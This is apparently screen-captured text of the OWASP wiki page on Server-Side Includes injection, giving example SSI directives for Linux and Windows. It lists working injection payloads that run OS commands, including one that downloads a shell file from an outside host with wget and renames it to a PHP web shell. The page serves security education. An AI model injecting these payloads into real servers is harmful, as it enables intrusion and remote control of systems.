 Server-Side Includes (SSI) Injection - OWASP - Mozilla Firefox
En
9:35 PM
Hack This Site!
Server-Side Includes (SS
https://www.owasp.org/index.php/Server-Side_Includes_(SSI)_Injection
NEW
Controls
Glossary
How To...
Java Project
.NET Project
Principles
Technologies
Threat Agents
Vulnerabilities
Tools
What links here
Related changes
Special pages
Printable version
Permanent link
Page information
Risk Factors
TBD
Examples
Example 1
The commands used to inject SSI vary according to the server operational system in use. The following commands represent the syntax that should be used to execute OS commands.
Linux:
List files of directory:
<!--#exec cmd="ls" -->
Access directories:
<!--#exec cmd="cd /root/dir/">
Execution script:
<!--#exec cmd="wget http://mysite.com/shell.txt | rename shell.txt shell.php" -->
Windows:
List files of directory:
<!--#exec cmd="dir" -->
Access directories:
<!--#exec cmd="cd C:\admin\dir">
Example 2
Other SSI examples that can be used to access and set server information:
To change the error message output:
<!--#config errmsg="File not found, informs users and password"-->
To show current document filename:
<!--#echo var="DOCUMENT_NAME" -->